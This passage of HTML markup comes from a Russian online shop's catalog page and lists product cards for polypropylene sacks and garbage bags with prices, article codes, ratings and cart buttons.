                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_7778_9d5c5c059a5d3f0ebe32f2b51bfde35a_quantity"
                                   name="quantity"
                                   value="10"
                                   min="10">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_BUSVaG'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_1458320515_7778_9d5c5c059a5d3f0ebe32f2b51bfde35a_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="7778">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="7778" data-id="7778">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_BUSVaG'-->
        
        <div class="hidden">
            <span id="bx_1458320515_7778_9d5c5c059a5d3f0ebe32f2b51bfde35a_secondpict"></span>
            <span id="bx_1458320515_7778_9d5c5c059a5d3f0ebe32f2b51bfde35a_pict_slider"></span>
            <span id="bx_1458320515_7778_9d5c5c059a5d3f0ebe32f2b51bfde35a_price"></span>
            <span id="bx_1458320515_7778_9d5c5c059a5d3f0ebe32f2b51bfde35a_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                    						<div>
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_1458320515_7524_cc6861272ee2ecf412236effdbe1cfd3" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="5"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_1458320515_7524_cc6861272ee2ecf412236effdbe1cfd3_pict" href="/catalog/polipropilenovye-meshki/polipropilenovye-meshki-80-120sm-belyy/" class="detail-slider" data-src="/upload/iblock/c52/irni0wakdjtvahp65v13gzvlyqrjyaaf.jpg">
                <span class="image">
                                    <img src="/upload/iblock/c52/irni0wakdjtvahp65v13gzvlyqrjyaaf.jpg"/ alt="image">
                                    <img src="/upload/iblock/300/zf09v09jrcafjg61l03dsv4pe6521ky8.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>whiteprop80120</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                        
                                                            <p class="catalog__avail-price">
                                <span>40.59 руб.</span>                                </p>
                                                                    
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/polipropilenovye-meshki/polipropilenovye-meshki-80-120sm-belyy/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки полипропиленовые 80х120 см, вес 110 гр., высшей сорт, белые, в упаковке 250 штук</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>11</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_7524_cc6861272ee2ecf412236effdbe1cfd3_quantity"
                                   name="quantity"
                                   value="1000"
                                   min="1000">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_5esBGj'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_1458320515_7524_cc6861272ee2ecf412236effdbe1cfd3_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="7524">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="7524" data-id="7524">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_5esBGj'-->
        
        <div class="hidden">
            <span id="bx_1458320515_7524_cc6861272ee2ecf412236effdbe1cfd3_secondpict"></span>
            <span id="bx_1458320515_7524_cc6861272ee2ecf412236effdbe1cfd3_pict_slider"></span>
            <span id="bx_1458320515_7524_cc6861272ee2ecf412236effdbe1cfd3_price"></span>
            <span id="bx_1458320515_7524_cc6861272ee2ecf412236effdbe1cfd3_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                    						<div>
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_1458320515_18597_3a68e6d0ab50949d87636d74d8df76ad" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="6"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_1458320515_18597_3a68e6d0ab50949d87636d74d8df76ad_pict" href="/catalog/meshki-dlya-musora/meshki-dlya-musora-90-litrov-v-rulone-10-shtuk-pvd-40-mkm-razmer-70kh90-sm-chernye/" class="detail-slider" data-src="/upload/iblock/2cb/6jb54fc0gndzvtfkpt4an2ofjpjvpeaw.jpg">
                <span class="image">
                                    <img src="/upload/iblock/2cb/6jb54fc0gndzvtfkpt4an2ofjpjvpeaw.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora/meshki-dlya-musora-90-litrov-v-rulone-10-shtuk-pvd-40-mkm-razmer-70kh90-sm-chernye/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 90 литров, в рулоне 10 штук, ПВД, 40 мкм, размер 70х90 см, черные</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>0</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_18597_3a68e6d0ab50949d87636d74d8df76ad_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_DN1dMN'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_1458320515_18597_3a68e6d0ab50949d87636d74d8df76ad_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="18597">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="18597" data-id="18597">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_DN1dMN'-->
        
        <div class="hidden">
            <span id="bx_1458320515_18597_3a68e6d0ab50949d87636d74d8df76ad_secondpict"></span>
            <span id="bx_1458320515_18597_3a68e6d0ab50949d87636d74d8df76ad_pict_slider"></span>
            <span id="bx_1458320515_18597_3a68e6d0ab50949d87636d74d8df76ad_price"></span>
            <span id="bx_1458320515_18597_3a68e6d0ab50949d87636d74d8df76ad_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                    						<div>
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_1458320515_18607_889d2d8d0858b7d9518fad3f1d1814f4" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="7"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_1458320515_18607_889d2d8d0858b7d9518fad3f1d1814f4_pict" href="/catalog/meshki-dlya-musora/meshki-dlya-musora-180-litrov-35-mkm-zheltye-pvd-v-rulone-10-shtuk-93x110-sm-mirpak/" class="detail-slider" data-src="/upload/iblock/e06/0ksbgfuifmjb4h4sp5otnpjdbnlpw21p.jpg">
                <span class="image">
                                    <img src="/upload/iblock/e06/0ksbgfuifmjb4h4sp5otnpjdbnlpw21p.jpg"/ alt="image">
                                    <img src="/upload/iblock/634/7sa0c09r453jw76d3s6vh1lljnbkf0jl.jpg"/ alt="image">
                                    <img src="/upload/iblock/36c/baes6cq664yargqkbk53doneedtejfnv.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora/meshki-dlya-musora-180-litrov-35-mkm-zheltye-pvd-v-rulone-10-shtuk-93x110-sm-mirpak/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 180 литров, 35 мкм, желтые (ПВД, в рулоне 10 штук, 93x110 см) Мирпак</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.2</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>0</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_18607_889d2d8d0858b7d9518fad3f1d1814f4_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
                <p>
                    <span class="lbl">имеют 2 слоя </span>                </p>
                <p>
                    <span class="lbl">изготавливаются из вторичного материала </span>                </p>
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_dfdjfF'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_1458320515_18607_889d2d8d0858b7d9518fad3f1d1814f4_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="18607">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="18607" data-id="18607">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_dfdjfF'-->
        
        <div class="hidden">
            <span id="bx_1458320515_18607_889d2d8d0858b7d9518fad3f1d1814f4_secondpict"></span>
            <span id="bx_1458320515_18607_889d2d8d0858b7d9518fad3f1d1814f4_pict_slider"></span>
            <span id="bx_1458320515_18607_889d2d8d0858b7d9518fad3f1d1814f4_price"></span>
            <span id="bx_1458320515_18607_889d2d8d0858b7d9518fad3f1d1814f4_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                    						<div>
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_1458320515_7529_e99c9b6f5bb3ebca3bae5db86022da05" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="8"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_1458320515_7529_e99c9b6f5bb3ebca3bae5db86022da05_pict" href="/catalog/meshki-dlya-musora/polipropilenovye-meshki-55-92-sm-zelenye/" class="detail-slider" data-src="/upload/iblock/130/130d8964ad8d1f1936248944be0a6954.jpg">
                <span class="image">
                                    <img src="/upload/iblock/130/130d8964ad8d1f1936248944be0a6954.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>zelprop55921</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora/polipropilenovye-meshki-55-92-sm-zelenye/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для строительного мусора плетеные зеленые 55*92 см</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                                         <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_7529_e99c9b6f5bb3ebca3bae5db86022da05_quantity"
                                   name="quantity"
                                   value="1000"
                                   min="1000">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_Ctlt0L'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_1458320515_7529_e99c9b6f5bb3ebca3bae5db86022da05_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="7529">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="7529" data-id="7529">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_Ctlt0L'-->
        
        <div class="hidden">
            <span id="bx_1458320515_7529_e99c9b6f5bb3ebca3bae5db86022da05_secondpict"></span>
            <span id="bx_1458320515_7529_e99c9b6f5bb3ebca3bae5db86022da05_pict_slider"></span>
            <span id="bx_1458320515_7529_e99c9b6f5bb3ebca3bae5db86022da05_price"></span>
            <span id="bx_1458320515_7529_e99c9b6f5bb3ebca3bae5db86022da05_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                    						<div>
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_1458320515_1053_9538110dc78e309449ec11f1558cbb64" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="9"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_1458320515_1053_9538110dc78e309449ec11f1558cbb64_pict" href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-stroitelnogo-musora-120-litrov-10-shtuk-pvd-chernye/" class="detail-slider" data-src="/upload/iblock/a3f/a3fcbe82cb0bc48253a0d9a5051c7fe5.jpg">
                <span class="image">
                                    <img src="/upload/iblock/a3f/a3fcbe82cb0bc48253a0d9a5051c7fe5.jpg"/ alt="image">
                                    <img src="/upload/iblock/416/416fdc6f12e860a798849b0dfb810326.jpg"/ alt="image">
                                    <img src="/upload/iblock/af4/af4f1ff1c81a54722e445daaef3657cb.jpg"/ alt="image">
                                    <img src="/upload/iblock/ad4/ad40ca2fcddd2c65ec6190c4807ff68b.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>S12010910</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-stroitelnogo-musora-120-litrov-10-shtuk-pvd-chernye/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для строительного мусора 120 л, 70 мкм, ПВД, в рулоне 10 штук, черные, 2 слоя, 70x110 см, плотные, Стройка</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>15</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_1053_9538110dc78e309449ec11f1558cbb64_quantity"
                                   name="quantity"
                                   value="7"
                                   min="7">
                            </div>
            <div class="item-details-list_wrapper">
                <p>
                    <span class="lbl">Для уборки придомовой территорий </span>                </p>
                <p>
                    <span class="lbl">Обладают высокой стойкостью к разрыву при транспортировки </span>                </p>
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_kUjgpE'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_1458320515_1053_9538110dc78e309449ec11f1558cbb64_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="1053">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="1053" data-id="1053">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_kUjgpE'-->
        
        <div class="hidden">
            <span id="bx_1458320515_1053_9538110dc78e309449ec11f1558cbb64_secondpict"></span>
            <span id="bx_1458320515_1053_9538110dc78e309449ec11f1558cbb64_pict_slider"></span>
            <span id="bx_1458320515_1053_9538110dc78e309449ec11f1558cbb64_price"></span>
            <span id="bx_1458320515_1053_9538110dc78e309449ec11f1558cbb64_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                    						<div>
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_1458320515_7774_4bf02e1f84aef588a4b8f438a1e90367" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="10"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_1458320515_7774_4bf02e1f84aef588a4b8f438a1e90367_pict" href="/catalog/meshki-dlya-musora-120-litrov/meshki-musornye-120-litrov-10-shtuk-pvd-chernye-30-mkm/" class="detail-slider" data-src="/upload/iblock/479/mbau9zfcog5ja9surp3psvejz0a7mkqj.jpg">
                <span class="image">
                                    <img src="/upload/iblock/479/mbau9zfcog5ja9surp3psvejz0a7mkqj.jpg"/ alt="image">
                                    <img src="/upload/iblock/827/stlziirvqq88k3z7iz16v52mj4bxvpt9.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>12010351</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-120-litrov/meshki-musornye-120-litrov-10-shtuk-pvd-chernye-30-mkm/"
